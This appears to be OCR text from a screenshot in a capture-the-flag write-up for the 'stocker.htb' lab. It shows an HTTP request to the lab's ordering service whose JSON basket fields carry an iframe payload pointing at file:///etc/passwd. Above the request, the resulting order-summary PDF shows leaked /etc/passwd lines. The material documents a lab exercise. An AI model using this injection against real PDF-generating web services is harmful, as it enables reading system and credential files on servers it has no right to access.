 2/5/2023
Thanks for shopping with us!
Your order summary:
Item Price (£) Quantity
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/s
bin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/s
bin/nologin
man:x:6:12:man:/var/cache/man:/usr/s
NaN 1
Total NaN
Orders are to be paid for within 30 days of purchase order creation.
Contact support@stock.htb for any support queries.
6 Accept: */*
7 Origin: http://dev.stocker.htb
8 Referer: http://dev.stocker.htb/stock
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: connect.sid=
s%3AiwIP2G7EP056UyFfC255Ua3N1jjwJWGJ.G1hRk6%2BWtgACOHw%2FcJ
12 Connection: close
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8f",
"title":"<iframe src=file:///etc/passwd></iframe>",
"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":"<iframe src=file:///etc/passwd></iframe>",
"currentStock":15,
"__v":0,
"amount":1
}
]
}